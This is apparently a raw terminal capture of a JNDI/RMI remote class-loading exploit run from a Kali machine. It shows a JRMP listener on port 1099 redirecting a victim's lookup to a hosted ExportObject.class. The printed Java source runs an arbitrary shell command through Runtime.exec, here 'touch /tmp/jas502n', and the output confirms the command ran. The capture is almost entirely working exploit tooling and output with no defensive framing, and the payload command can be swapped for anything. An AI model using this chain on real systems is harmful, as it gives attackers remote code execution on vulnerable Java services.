 ^Croot@kali:~/ldap_rmi# ./rmi.sh
* Opening JRMP listener on 1099
Have connection from /10.20.24.191:43878
Reading message...
Is RMI.lookup call for ExportObject 2
Sending remote classloading stub targeting http://10.20.24.191:8000/ExportObject.class
Closing connection
2. ro
root@kali:/var/www/html# cat ExportObject.java
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;

public class ExportObject {
   public ExportObject() throws Exception {
      Process var1 = Runtime.getRuntime().exec("touch /tmp/jas502n");
      InputStream var2 = var1.getInputStream();
      BufferedReader var3 = new BufferedReader(new InputStreamReader(var2));

      String var4;
      while((var4 = var3.readLine()) != null) {
         System.out.println(var4);
      }

      var1.waitFor();
      var2.close();
      var3.close();
      var1.destroy();
   }

   public static void main(String[] var0) throws Exception {
   }
}
root@kali:/var/www/html# ls /tmp/j*
/tmp/jas502n
root@kali:/var/www/html#